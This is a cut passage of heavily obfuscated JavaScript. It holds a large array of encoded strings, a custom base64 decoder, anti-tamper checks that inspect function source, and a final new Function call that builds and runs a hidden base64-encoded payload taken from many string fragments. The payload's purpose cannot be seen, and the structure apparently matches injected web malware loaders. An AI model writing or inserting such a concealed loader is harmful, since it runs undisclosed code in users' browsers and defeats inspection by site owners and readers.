rtrkExDUvJfcv1KXwKrHm2HytJjOA1uZ','AhrImujhzdjvBKXdzfHoBxHRuJboCLPSzfjose1UtenK','rZL4vNPvnvziChHkExDUyuvoDMeZzhrImvPfy1nJC0OZ','wfvSsMPvvw8ZwKv3ngiWD25mq2rRu3PKA1vwzdvuAwnZ','rZf2tLHADgeWC25mq2rYyLC5DveWtNzLruzOsNL3BMjS','BKTtDeXlrei0tw1nEuXdzg9Kr1zKsNLRCLn5z3DLrfjP','mw9Us1n0teTeqJrnAK0YtenJB1mWA3PkEwTYu3LND2ve','C0P5tKnsr3nUs1n0teTeqJrnvgmYtenJCuTxAerkEwTY','y3blmhnVtuHNme1ewxnkELfWyvHNBKTtDeXlrei0tvDj','EKuXtenKEe1ittnkEwTYu3LND2vertrzExDUuKu1AwjP','uvvTtLnzu2nZsJnSt1PxCenuvwnUtenKwe5wwMTwBtf2','txnkmtfRwKHfBKTtDeXlrei0tKDAAKXdy2PrA1jYsNLR','zuvkseP5D25IreP3wtbSwK1tog5mq2ryvwXkA1uXtNzo','B25lu3rms0rcne1Qttnmq2rpwgXfmKP5A3jtEwD3zurk','neXdzdbrwezdsNLRCLn5z3DLrfjOtwL3BLnitNnrEwnW','sMvhuLvzBMHQvKzJBKXdzfHumgHWvNPKCwrTnxHkExDU','z3bLm1POy2Lcvq','zuDwCfL5y3nkmwmWy1v0wfqXCgPtr1jqsNL3BLjuAhzv','m04Yvw1svfuYou5wELjOsNL3BLz6vxzzmvzOvM1stwnQ','zevkDgeXwLHvA2nUtenKCfeYovvLA3ryyvnJC0OXyZnx','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','r0LZsJngBgjgsw5lu3rms0rcne1TvxPmq2mXu1rwAeP5','BKXdzfHovvPQu1rODLLSzfnxBu5pwwS1A1zTzZfKrMmZ','AvPTzfC1AMrhBhzIAwGZteHNCguZwMHJAujpufuWC2vu','vfz5y3nkmJfpwvDgwfvQrNfkExDUyKHKnvvwzfjnvxDU','mK5tvJbovvyXrLrkExDUvNPzEe5wzffnvxryvuDfBKXd','vKCXDLDgyZfLBtrUtenKnfPUvKLwmuO0wtbOAeP5D25w','zuDAAKXdzhLxsg94sNLRCLn5z3DLrfeXwwL3BKKWmdvz','vw5mq2r0yLDZm1z6uKDArwreyJaWBKXdzhDzmePRvw1j','mhnVtuHNELPevxnkm0P0wLHjBKTtDeXlrei0tKDsAuXd','mMHVwtaXvgeZuNDwEwnZsJfJm2rhuK1vmJGXwvrgweP5','B01izZbzBvfZsNPwsK5xrw5lu3rms0rcne5ettvmq2rR','vfDfBKXdzgPprZL5uMToDLOZuMHkExDUuKzoDMjfsLrI','z3Lmrei0tMPszeXgC3DLrefZtuHNmK1wmhblu1LTwLz0','B01iz3LnEMTZsJbOEMjftw5lu3rms0rcne1uqMLmq2r4','oxLwEMrjwKnJC0OYsxLtmu5yvvzsEuP5D25wmujtwKzA','zfHoEMrRvvvoCLfSzfnwm29UtenKq1eYotfwELPjy0Hk','zfjJr05iu0zom1yXqMXkExDUvJfkB1PgwtrIm3bdtuDv','t0C5ngmYrw5mq2r2yLC5EMvQAhzJmwrqvNLJC0OZwJnn','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sgS5zgX0yuTeqJrnALjTtenJB1mWA3PkEwXKs0HSyLDP','mKXdy2PrA1jYsNLRCLn5z3DLreKYtvn3BMeXAe5Ju2nW','zhHnse0ZsNLRCLn5z3DLreL4wvn3BK5vAZfzu2nWsZbZ','DMrhotbLwejSsJeXyKOYrNrArvzHzenKzfbxwJfIBu4W','v2HjtunJC0OZtMXKvu51t0D0EKP5D25KmLv2wKzrngiY','vNbQu3POCMvty3nkmfPmwLDSC1uYDhHkExDUuLHJD1ri','t0nJC0OXzffomK5nuJbAA1rTmxzmEwnZsJfKufvTuLfr','BLz6zdbArwr0yJa1mMjxDdrkExDUzurcnfPfzZrImfPy','zfHkDuLirw9lvhq5teDoyLn5z3DLreKYwML3BMnTmwXJ','EuLfrtLLmZa3uvz0t0TeqJrnv0zTtenKEeKXvtrkEwXK','D2verMPnq3DUvta0Be5ty3blmhnVtuHNmfLQrxnkmu5p','tw1nmuXdy2PrA1jYsNLRCLn5z3DLreK1t1n3BMrxvtbK','qNHqvda5y3P0ouXhtMjtEwD3zurnEK5PD25kA0POyMLJ','yLv5z3DLre0XwwL3BLnitNnrEwnWwfnOmgvyqMXImLLN','ufy4D2veutrnELKWtwPgALD6qJrnrJbZwMOXAeSYvxnA','tuHNmfPQy3nkmu5psLrvBKTtDeXlrei0txPsAKXdzhjx','yKHsmvn5y3nkmLPpvw1svLDuqNfkExDUvNPJELPgwtrI','r1jOtenJEfuZuJfkEwTYu3LND2verMHnq3DUzevgEffP','rwHOsNL3BLjeAhzxrMmZzwPknMnty3nkmwmXyuDstu9h','mfjytLvkALrvtNjAEwnZsJfJmLzTuK5uBLjRvvroDeP5','mwf5y3nkmKPeyxPOnwrUwMHkExDUvNPzmfvwyZbABLjT','AxDUytfOtMnty3byu2HPzeC5AeXirxbxmvvVtuHNEu9h','mLLyswDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqX','BvjqwvnJC0OXyZbumePyvwS4CLz6vMHkExDUvJfkyvPf','Bfnxntblrw9VtuHNEe1hwxnkmw9SwLvNBKTtA3jJr0z5','u0zIwfn4m08ZmdDMu2DWtZjAmwjTtJbHvZL1suDNB2nt','y3blmhnVtuHNmfPQsxnkmfPtwKHzBKTtDeXlrei0tvDv','vZjfD0TeqJrorgXTtenKDgfSmufkEwTYsJjoBeOXmg9J','ExrytKzOmuP5D25wELj4uLzKuveZuLHom0vUtenKwfqY','wvnJC0OXzfjAr1jkvti4mMvfCZrkExDUyZb4C1PgqtrI','rezRtenJmvnuvMHkEwTYu3LND2veuxDAAxDUv2LwBfnd','vKPov0vUs1n0teTeqJrnELv6tenKCgvuqKfkEwTYu3LN','nvPPD25Hmu5vt1nJCeSWC29nsgD4tw1vC0OYBdvnrufU','AK5QtenJB2rUAfnkEwTYu3LND2vestboAxDUtLzJELDP','qMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4','sfPhtK5Ar2TUtenKwfvhB3LwELPSyuzKue1dy3nkmwmY','BgHyvvrwsvyXqJfkExDUvNPABfKXyZjnshbytKu4BKXd','DeXlrei0wKrnC0OYCe5tr2nUs1n0teTeqJrorfjRtenK','wLzKt1PgrLLomK5wwvnJC0OXyZbwBvjkyLC4D2reAhjK','ne1Qzg1mq2r4tuHnm0P5A3jtEwD3zurrEu1tD25yv1jR','ExDUvNPJm1KWBhrImMHgyuvZBKXdzfHomfPQvtboCLvg','Eu9dD25JBgG2tvnJCfHtz25mAwnWvZfvB01iz3HnELfZ','twnhtLjxrfzfsNL3BMfftNzKsez0yJbOwfvRtw5mq2ry','DK4XyZbAu2nZsJj0wLfTtLbrmJG0vNPsBeP5D25Am0zZ','A1nvtNjoBgrquxPJBKXdzerprZLSuLvoDMvgzfbHu2nZ','rezRwxL3BMfRmuLAEwnWsZbZB01iz3Pzv0vZsJfWr1fx','yZjwsMjUuw9tAwD3zurjmu5PD25rsgXkyMLJCeTtB3rJ','mfPQz3nkm0zSyKzjBKTwmg9sq3G0vZa0B01iz3Hnr01Z','DeXlrei0ttjABeXdzeDvBviYsNLRCLn5z3DLreuZwML3','EwD3zuroBfLtD25HwgT3uunJCeSWC29nsgD6tuDzC0OX','zhzvmJLyzhPomq','reKXtwL3BMfyCe5Lq2nWsZbZB01iz3PorffZsNPoBfnu','C25mq2ryvvDsA1zRtNzIvu5Su3LJC0OXzfnHr05ku1u1','y1nJCeSWC29nsgD4t1DjC0OYAdbAvJbUs1n0teTeqJro','yLD0A1z6zeTArLPisNL3BLz6uLbxrMrtuxPAwe4Wtw5m','veu1tenKmffyrKnkEwTYu3LND2vestnpq3DUy2XOnK1t','t0nJC0OXyZnKr05tyLC4mwviwJvkExDUwKDAuffSzfjw','q2qWuvHgq0P5A3jtEwD3zurjme55D25Jv1zZvwLJCeSW','q2rvy0zNB0P5A3jtEwD3zurgA1PPD25rsgXkyMLJCeSW','tK5pv0LUs1n0teTeqJrnAK15tenKmffyrKnkEwTYu3LN','mtCXyLPUug5u','rxC5whPcne5ez3PoALf5tvDrn2fxww9KAwW3zg1gEuLi','q2r5v0HVEeP5A3jtEwD3zuroAK1dD25tse5ZuxLJCeSW','C0OXyZfLr1jnvti5DvPxwNrkExDUy2T0DgfvtMXvEwnZ','ufDwyLrPz3DLr1L5tenKyuPxvKLkEwXKtevgyLrPz3DL','ELi1sNL3BLz6vJzumwrry2Pswfvgtw5mq2r4twXWA1rw','zNvUy3rPB24','yw5fBKXdzfHvAMrRvtfoDK9wyZbmmK5pwvnJC0OXyZbI','D25wmdL3wKvWvgj6tJfusevUtenKwfvvnwPtmK0ZwKzr','A01PD25HsfjSwfnJCeSWC29nsgD6tLrNC0P6uxbHwgDU','y3blmhnVtuHNmfPhvxnkEKzuzeHvBKTtDeXlrei0tKDf','q2rKuMTnEKP5A3jtEwD3zuroAK9tD25HAZfjwNLJCeSW','y3L3BNm','q2nZsJfJmvPvvLHorxq0vNPsseP5D25wmuPlwKzgrgiW','Dw5KzwzPBMvK','BMnivNPHq2rKs0uXAgrhAgjkm0P2zfC1A0OXmg9uv0yW','sLLQtMTsme52wKnJC0OXyZjHr05iuti5D2rfmuHkExDU','r2X2yMLOrKTyDdjzweLNvwOXt08ZsMXKsfz5yMLcBfCX','A05YtdfKuLz5y3nkmJu0tdjstLLwtxjkExDUvNPwB1Pg','tunJC0OYB3LJv2HytJfcuuP5D25HEMHYu1zJmLnTuLvv','sZbZB01izZbzAMTZsJiXCvHvqw5lu3rms0rcne5ez3Lm','BMrQrKnArKzeyNPomMnty3nkmNbQtdjotfeYohjwELzy','EKPItvnrBKTtDeXlrei0tvrnmKXdzevuBuP1sNLRCLn5','t1Lty3nkmwrqzeDsuLuYovDJm1zmsNL3BLz6vJfIBgmX','mLjmyLC5t2jxAhrkExDUvNPrngeXyZbnrgXytJjRBKXd','A3jtEwD3zursBu15D25xr1fTv0nJCeSWC29nsgD4wwPz','nwPKr2X2yMLOEeXitxnKAxGZteHNC2vtEdzmruvZuwL4','vw5oq2m2wM05EuTiwMHJAujfufrcne1QDgXxmdrVtuHN','D2verxPpu3DUtvzomgrty3blmhnVtuHNEu9uvxnkEu5o','tw1gAeXdy2PrA1jYsNLSzfbxwJfIBu4WyvC5DuTirxnJ','uvj5y3nkmwrtvg1osLniBevwmujOsNL3BMjvtNjsvMrq','rMrruKrgwfqYmg5mq2ryvwTWA1nRtNzIvuznvxLJC0OX','z3PnAK1ZsJnfAG','mtaYmuvHDxvLtq','ELv3vvzJmvn5y3nkmwrswKDstfDxuMPwBgrqsNL3BLOY','y1nJC0OXzffvBvjjyLC5rMmYzgXkExDUwxPgA1KWEePs','u3rms0rcne5hwMLmq2rcvfDZm0P5A3jtEwD3zurjEfPd','zfHvAtLRvgXoDK9gyZnrBu5vvNLJC0OYuKrIm1yXvti5','rK5YwLDKseP5D25Jru5YuwXJmLvTuKPvmJHYsNL3BLz6','EwnZsJfKufjeqLHomhrkvJfgueP5D25LBwGXwwXKufDT','t09ytfO','r1eWtenKB2rhvMrkEwTYu3LND2vesMToAxDUtKnSCgvd','uZfOEeP5D25wmujtwKuXrgiYsKjAEKfUtenKD2rQzgTu','sNL3BLfyAdbArxHuyJbAwe5gtw5mq2rXveDsALvyuLfH','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwr2uLvkuMrR','nde5q1HQzKLy','u2LND2veutjnu3DUyLDWzffdy3blu290y0DgEwmYvKPI','rNn3zurJC01izZnorJbZv3Pcne15D3DLrfeXwfn4yK1i','s1n0teTeqJrnBuPRtenJmeTxBdrkEwTYu3LND2vertbA','wgDUs1n0teTeqJrnBu5PtenKCvrvAg5kEwTYu3LND2ve','ndiZmtKYAffLtvH1','mxjvBgrszuDssgn6z25mq2qWuti5tgnwtNzuvMrrwvnJ','mZyYmw1JC3jTEq','D2vewxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrK','Bvjwvtj0nvyXrJvxq2nZsJfKuMnvDhjzBKjRuJbJBKXd','zdnsA1rhstbkExDUwJboCLrwyZfuBvjjvti5meP5D25J','ueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJCMjgC25z','sJfSseTRww5lu3nUyunKzeTuDevlExnWyvDzB1PwDe9l','mK9tD25JBgG2tvnJCeSWC29nsgHRwML3BMnUsLbkAwnW','EeP5D25LwgHlwKv4DgiYuLHowevUtenKwfqZCe9wELjv','nuXdzhjxrtf4sNLRCLn5z3DLrev3wLn3BMnttLzpq2nW','txPvEeXdzhHAv3HtsNLRCKOYtMXkmtbVyKn3BKP5A3nI','stnMrNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0Hk','mwrqv0zRBKXdzhDzmNHRvfzSyvKWoxHkExDUvJfcu1Pg','zvnJC0OYzhPHr05pyLC5Bvz6uJfkExDUvJfgD1PgsKHm','zZbpv1vZsNLotK9xsw5lu3rms0rcne1xwtbmq2rWzwSX','u2S3zLnNCeTuCZ0','txzArgHYtunJC0OXzfjHr05ivNPcD1yWohDkExDUvJa5','C2j5EhDqvZvSzhLcu1PxzezLsefVwLz0teTeqJrorff5','mLjmuJbWALvSy25mq2qYyLC5rLz6vKvvvvP4sNL3BLPh','z25lu3rms0rcne1xvMPmq2r4stfvneP5A3jtEwD3zurj','B01iz3LnvgDZsJbOEMjftw5lu3rms0rcne1uBg1mq2rp','uLDABejysNL3BLz6zfvxvMrruKu5wfveuw5mq2r2yLDZ','ouLtrMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9JExGY','D2vetxHAq3DUy20XBgnPy3blmhnVtuHNEfLuwxnkmdvL','r2X6v3LKuLfxzdnwr2DUwfn0mgfhBhPxEwrSwLD4rMqX','sgD6wwPbC0P6uxDrEKfUs1n0teTeqJrnEK5OtenKzvOW','ntjkExDUvJa5yvPgwLrImgHytMTWALqZrw5mq2rytMPc','strkExDUvNPACfiXzfnKr05vyZjfBKXdzg9vmNnYzg1N','B01iz3LArgDZsJfSme1Ry25lu2TYs0vZB01iz3PoELfZ','vJa5mLDfvKrHmKzyvurrBKXdzdruBMXUuxPoEeP5D25w','uvuXCK55y3byvdfms0rcne1QzZjmq2nQuwTsCKP5A3jt','DeXlrei0twPSAW','CgfzmdfeyJfswe4Xtw5mq2rytMXbDLyXrJzJBgrstKnJ','AfHkExDUuwXWrq','q2nwtNzHrMrrt0nJC0OXzfjtBu5rwvzWALnSA3DJr0Pi','y3nkm2r0yNPKEu1utMTwA2nUtenKALPyvtbwEMn4wNLJ','D2vesxDpq3DUy25kuePPy3blmhnVtuHNEK16sxnkEu5d','mKTnzvb4ta','zvvuww5lu3rms0rcne0YvMPmq2r4stfvneP5A3jlrxnV','q3nYs1H0DvCZuMrqwfe3zLDADMnPAdbqvei0tur0mfbe','wtbJngeWBfHowgHRuJbJBKXdzdrtmKyZuKrkCeP5D25w','tLv0r1yWovrwBgmXwLnJC0OXyZjJr05wu21sA1zRBfHk','EwTYu3LND2vesMHzAxDUvw5OtMndy3blmhnVtuHNme5T','sM1oq3DUytfOtG','tLrHmuPyvdboreP5D25wELP3wKzkrgf6tLHvA04WsNL3','sgD6wLDvC0P6vKPov0vUs1n0teTeqJrArevZsNPwsK5x','zLGWnLPUvNvzm1jWyJi0B0TyDdLpm0PSzeHwEwjPqNHq','Ae5Jq2nWsZbZB01iz3HnrfvZsNLOmMvgsw5lu3rms0rc','EwD3zurrmu15D25kA0POyMLJCeSWC29nsgCWt0rJC0OZ','A1Pirw5lu3rms0rcne16vxDmq2n5v3PfA0P5A3jtEwD3','sNL3BMvfnuXxvuPovxLJC0OXyZnpvfjyvdfNmvyXqMXk','tMjtEwD3zurgA05PD25nvK4WzfnJCfHumw1KvZvQzeDS','vLeYDhzJsevUtenKwe5vovrwELPOtwXJmMjty3nkmLze','AeXdzeTwm1jfsNLRCLn5z3DLre00tLn3BLnSzdbsq2nW','ELj3wKv4AeP5D25wmuyYvdbwDgf5ovHvBe1UtenKwfvQ','sNL3BMnRtNzJvvPntdjsvLj5y3nkm0zktLvSwfvRsMPt','sZbZB01izZbpvgTZsNLOmMvgsw5lu3rms0rcne1TuMXm','mZKYmJyXDMLjrKrT','mhbyzevrBKTtDeXlrei0tw1rm0Xdzhjxrtf4sNLRCLn5','D25Av1OWwtbSAvngrw5mq2rytKzAALvxmxjwmJvuyNPN','uJfsEwnZsJfJmfzTuKHvmJG0uMPOCLjty3nkmwrqy0Ds','ndeZodm0yMLZBLHR','vvroA1v6AhjwBgmYwKDsu1Lty3nkmMS0ytbOwe5vwMTw','D25KA052uvHkBfjTuLDwEwnZsJjKrgeYovHov3HRvgTo','muPdwKv4me1dy3nkmwrqv0DOwfvuuKXwmujOsNL3BLyX','ohDkExDUvNPsu1PgwKrIELzYzg1vBKXdzfHvBMHRu2To','C0P5D25zm1PqwKzJmfLTog5mq2ryvuzOt1yXqNHvBgrt','DgiYEeDsEwnZsJjsBfzTuLvsmhrcsNL3BLyXsLfJvMmX','vfPeqNjwmujesNL3BMiXtNjnvMmZuw1ss09hou5kExDU','CuWXzffsmvzyvurNBKXdzejLrfjnwM0XCLf5y3nkmwmY','yJjWnLuYDdnkExDUvJfcEvOXyZburZLWuNLJC0OZsNrI','CeP5D25wELL4tuzKufvhzfHvBLvUtenKwe5PowPurK52','stfvneP5A3jtEwD3zuroA01tD25uBdvstMLJCeSWC29n','u2nZsJfKufzfovHorxrwvJa5AeP5D25wELzxwKvKrgiY','tJbHvZL1s0HVC1ftBdDKBuz5suzNovzuDhLAwfiXy200','y3blmhnVtuHNmfLuy3nkmLj5y1HVBKTtDeXlrei0tvDv','zurzmvHtAZDMu2DWs1nRn2ztD2HlrZG5wLz0teTeqJrn','vw5lu3rms0rcne5ezg1mq2nQuwTsCKP5A3jtEwD3zurr','AhzABNaZt0nJC0OYze1mmLjxtwXOvKP5D25zv2ruttfJ','uuHSsMjPy3blmhnVtuHNEK1Trxnkm0zSyKzjBKTtDeXl','sNLRCLn5z3DLre5Rt0n3BMfRmuLAEwnWsZbZB01iz3Ln','mxnUyvDkyvzitNHkmtfItuHND1HuDhLAwfiXy200z2rh','C0OYBeLuBu5mt0C5vLz6vJfkExDUwMXoDMrfvxHuEMnU','EwnZsJfKuffTuLDKrNbQvgXNneP5D25wmuiYuwXJmvDe','y21wEeP5D25zvtfRwKzssK5eww5mq2rXtvrsm1z6yZfx','zhbvmNmYvNPwr1PfovrIEMTUtenKmLPUuMTvAMH2u0zJ','Ew9WyuvnBKTtDeXlrei0ttjvneXdy3PAvwSWsNLRCLn5','Bu15D25vBMHoy0nJCeSWC29nsgD6wvDzC0P5tKnsr3nU','zfjrBu5nutj0C1z6vNnArKz4sNL3BLyXrtbKr2rPuw1s','rwTkEwTYu3LND2verMXzAxDUytfOtMnty3blmhnVtuHN','D2vhvMTmq2rlvJnsruP5A3jtEwD3zuDrmuXdzfPsExbh','A3jtEwD3zuroBvPdD25JBgG2tvnJCeSWC29nsgCWwLrJ','neXdzhHjmvu0sNLRCLn5z3DLre0YtKn3BLDyuxLsEwnW','teTeqJrnvgmXtenKyvjRrMLkEwTYu3LND2veuMLzExDU','vJfcDvzty3nkmJvmy0Dou2nSAgXkExDUvJa4mu0XyZfp','D25HwhbozunJCeSWC29nsgD6tJjnC0P6sMjnu1fUs1n0','vZLcyZboDLjgzfntEwnZsJfKu2rhtLjxBe4WvJfkDeP5','wLyWBKTtDeXlrei0tw1wBuXdzezAq1jgsNLRCLn5z3DL','mJLjvNPwA1KWDhHkExDUvJffDLPguLrIEMrytKzsm0P5','m1KXtMHkExDUvNPKt1PguLrImhHTveHRBKXdzfHovgSY','tenJALruBgLkEwTYu3LND2vertbou3DUuMXkA2rPy3bl','z3Dmq2nVuZbREKP5A3jtEwD3zurnmLL5D25Ju05wt0nJ','u3LND2vetM1zu3DUvw5OtMndy3blmhnVtuHNEu1Qrxnk','Ag1ou3DUtwXZEa','vNPws1PfDfrIm3bYyuznBKXdzfHumxbRvKzoDMfSyZnJ','uw5lu3rms0rcne0Yutjmq2rVzeDwzeP5A3jtEwD3zuro','rZf2vM5stLPty3nkmwrsyKDouu9hDdjwELOWwKzcAeP5','y25lu3rms0rcnfPutxnkmMGWwLyWBKTtDeXlrei0twPr','Dhjqr3C3yxLZCKTyDdbHr2X6v3LKCfLSCfvJm0vUwfzZ','zhbLAZe0sNLRCLn5z3DLreL6wwL3BLziqLLlq2nWsZbZ','rw5mq2rOvti4ELjStNzwm1POsNL3BLLRtNjrm1PSyMK4','Evj5y3byu2Hes1r0ou8ZsMXKsfz5yMLcq1CXtw9nsgD5','owTwELO1sNL3BLyXsxzzmgreyJnKrMrwsMTwvMq1sNL3','qJrnmKu1tenJmeTxBdrkEwXKufDAmwjTtJbHvZL1s0Hf','tMXtvffUs1n0ta','tNzHBLPysNL3BLPftNzzm1iXtuvrBKXdzfHvA1jPvJfg','y2LJCeSWC29nsgD5tLrrC0OZuKjJvuLUs1n0teTeqJrn','mhnVtuHNEe5uvxnkmei1u1C0BKTtDeXlrei0txPOAuXd','mMrRqxnMra','tvrfC0OZBgvzu1fUs1n0teTeqJrnvgHPtenKDgfSmufk','zurjELPtD25sBePRzgLJCeSWC29nsgCWwLDvC0OXBdbn','ExDUyZbZDLPfCZrImhaYy1nJC0OWvLLzAMHyvum5ALvi','Bgrlru1WtZjoDMjUuNbIBLzStZjoAgmYvw5nu2m2zg1g','q2nWsZbZB01iz3Pnr1vZsJjSnLryz25lu3rms0rcne0Y','uMLJCeSWC29nsgD5twPjC0P6vLHnmw9Us1n0teTeqJrA','sJfSseTRww5lu3rms0rcne0YwMLmq2nVuZbREKP5A3jt','v0PHvKHoEeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','C29nsgD5wwPrC0OZBgvzu1fUs1n0teTeqJrnvfKYtenK','mu5vt1nJCeSWC29nsgCWwLrNC0P5tK5pv0LUs1n0teTe','vNPsteP5D25wELzryJfKufnfuLHvrxnUtenKnveYohPL','vJa5mfPfEeLomK5qu0vZBKXdzenHrtvRu2ToDK9gyZjI','EwD3zursBe1dD25lsfO0vwLJCeSWC29nsgD6wvrnC0P6'];var _0x4171033z=_0x4171033d;(function(a,b){var u=_0x4171033d;while(!![]){try{var c=-parseInt(u(0x2b7))+-parseInt(u(0x23c))*-parseInt(u(0x275))+-parseInt(u(0x238))+parseInt(u(0x200))*parseInt(u(0x1cc))+parseInt(u(0x1ed))*parseInt(u(0x1f9))+parseInt(u(0x224))*-parseInt(u(0x1fe))+parseInt(u(0x2d7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4171033c,0x7ef4b));var _0x4171033e=window;function _0x4171033d(a,b){a=a-0x147;var c=_0x4171033c[a];if(_0x4171033d['CzXXEc']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4171033d['iTYgam']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4171033d['ivkYcw']={},_0x4171033d['CzXXEc']=!![];}var e=_0x4171033c[0x0],f=a+e,g=_0x4171033d['ivkYcw'][f];if(g===undefined){var h=function(i){this['krqTBE']=i,this['ZrQmQa']=[0x1,0x0,0x0],this['wRMqNV']=function(){return'newState';},this['zmflCh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UkxdFd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DNjFvD']=function(){var i=new RegExp(this['zmflCh']+this['UkxdFd']),j=i['test'](this['wRMqNV']['toString']())?--this['ZrQmQa'][0x1]:--this['ZrQmQa'][0x0];return this['IHogbk'](j);},h['prototype']['IHogbk']=function(i){if(!Boolean(~i))return i;return this['TdDlNs'](this['krqTBE']);},h['prototype']['TdDlNs']=function(j){for(var k=0x0,l=this['ZrQmQa']['length'];k<l;k++){this['ZrQmQa']['push'](Math['round'](Math['random']())),l=this['ZrQmQa']['length'];}return j(this['ZrQmQa'][0x0]);},new h(_0x4171033d)['DNjFvD'](),c=_0x4171033d['iTYgam'](c),_0x4171033d['ivkYcw'][f]=c;}else c=g;return c;}function _0x4171033f(c,d){var v=_0x4171033d,e={};e['LiPPW']=function(i){return i();},e['GACZM']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x156)]===d&&function(j,k){var w=v,l={};l['xVUEo']=w(0x1da),l[w(0x1d8)]=w(0x1d2),l[w(0x152)]=function(p){return f['LiPPW'](p);};var m=l,n=g(this,function(){var x=w,p={};p[x(0x1f4)]=x(0x18f);var q=p,r=typeof window!==m['xVUEo']?window:typeof process==='object'&&typeof require===m[x(0x1d8)]&&typeof global==='object'?global:this,s=function(){var y=x,t=new r['RegExp'](q['OOXLZ']);return!t[y(0x2cb)](n);};return m['BQqio'](s);});f['LiPPW'](n);for(var o=0x2;f['GACZM'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4171033f(_0x4171033e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ4MzY0MjFjPVsnVzdwY1Bza'+'GRIWXUnLCdXNkpjUG1vVWJ4SycsJ2NiVm'+'NMQ29HVzVLJywnek5xTldSeGNLYScsJ1d'+'QQmRIU29IQkxpJywnY21rZlc2bGRKU29q'+_0x4171033z(0x1f7)+'CcsJ2hDb0h6Q29RV08wJywnZFNvcnIxYT'+'EnLCdyR2JZV1FKY0pHJywnRTFPSFdPVmN'+_0x4171033z(0x1e3)+'bXJXNU8nLCdmOGtRV1FWZElzYScsJ0VDb'+_0x4171033z(0x1a3)+'wnV1IzZEhtb05XNExwJywnbXZsZEp2VEg'+'nLCdteHVrVzdmZCcsJ0ExT1FCeGEnLCdX'+'N3JnV085SVdSSycsJ2lkZGNHU29vVzdPJ'+'ywndGdkZFY4bytXNkMnLCdrQ29DdjNpUS'+'csJ2dYQmRUU29oVzZsZFY4azliVycsJ0V'+'4T2tXUVpjUlcnLCdXN2RkVW1rSldPYTMn'+'LCdXUVArV1JHNFdRMCcsJ1dRUmRJOGt6V'+_0x4171033z(0x235)+_0x4171033z(0x2ce)+_0x4171033z(0x1a4)+_0x4171033z(0x203)+'3VPeFdQRmNWYScsJ2xTb2VzbW96JywnVz'+'Y3ZEh4ZGRJS3UnLCdXUkhwVzZmZHdhJyw'+'nZThvd0F4OHknLCdXNGkzV1FtaFc2Tycs'+'J1c3YlNXUEwzV1JtJywndzhvTXZoQmRUY'+'ScsJ0Z4N2RVU29FVzdxJywnRlNvdFc3TE'+'dEVycsJ1c1cGRWOG96bnZLJywnbTF4ZFB'+'KdUEnLCdXT0pkUFNva1c3alUnLCdXUFZk'+_0x4171033z(0x182)+'zdHY2RHQmRTMEd2JywnVzZoZFBDbzVveH'+'UnLCdBU29R'+('Vzc1UERxJywnV1A5S1dROFBXT0snLCd1O'+'G82eHV0ZE9xJywnejhvQ1c0L2NTOGt2Jy'+_0x4171033z(0x1d4)+'4b00nLCdXNnhkUm1rNVdReXgnLCdEMjNk'+'SVNvZ3NXJywnZjhrNFdRVmRVR3UnLCdXN'+'jA3V1FLQVc1cScsJ2tORmRMQ2tqRnEnLC'+'dXN0JkSFNvVnE4a1QnLCdXNkR1V1JYZVd'+'SSycsJ1dSN2NKWkdZV1FLJywnVzRoZE1t'+_0x4171033z(0x245)+'29XNjU5dmEnLCdlbWtCV1JGZE9HSycsJ2'+'R3YWtXUjFyJywnVzVKZFZTa0FXUDR5Jyw'+_0x4171033z(0x1e1)+_0x4171033z(0x236)+'2EnLCdjbW9JekxtTCcsJ2E4a3d1TWY2Jy'+'wnVzRkY1ZDa1ZpbW9OJywnc0NvZ1c2RmN'+'UOGs4JywnRm1vNEIxdGRLYScsJ2pTb2xE'+'U29OV1FHJywnZ05HRVc3SHQnLCdXUmYwV'+'zVUR3RXJywnVzQ0Y1dPU0dXN08nLCdXUk'+'RTcVNrQldQQycsJ25McGNKRzlDJywnV1E'+'3ZFJtb1hXNkJjTkcnLCdXNXE1V09hblc0'+_0x4171033z(0x2ca)+'0ZjUWEnLCdXUUhSV1BPOFdReScsJ251L2'+_0x4171033z(0x214)+'xcXdQYicsJ1dRbGRUQ29XVzRGY01hJywn'+_0x4171033z(0x21c)+'09WY1ZDazVhQ293VzRYZicsJ3Ntb1ZXNn'+'JEd1cnLCdBZ1dGV1EzY0thJywnV09wZFN'+'zUmNIWVcnLCdXT1c0Z2JsZEdXJywnV09M'+_0x4171033z(0x17b)+_0x4171033z(0x202)+'dnU2t2dmVE')+('OScsJ0JMeTRmQ2tOJywnV081cHRDa2xXU'+'UcnLCdXUVQxV080eldSOCcsJ3p1L2RSOG'+'9zVzd5JywncFg3ZFFHVmNHVycsJ1c2ZGR'+'WOG94anhLJywnVzZmRldRcmtXUkcnLCdX'+'UUdibGFGZE9HJywneDJ1cWpDa2cnLCdFW'+_0x4171033z(0x2bb)+'dSdlpXNTBRV1JTJywndjBwZFFDb05XNTg'+'nLC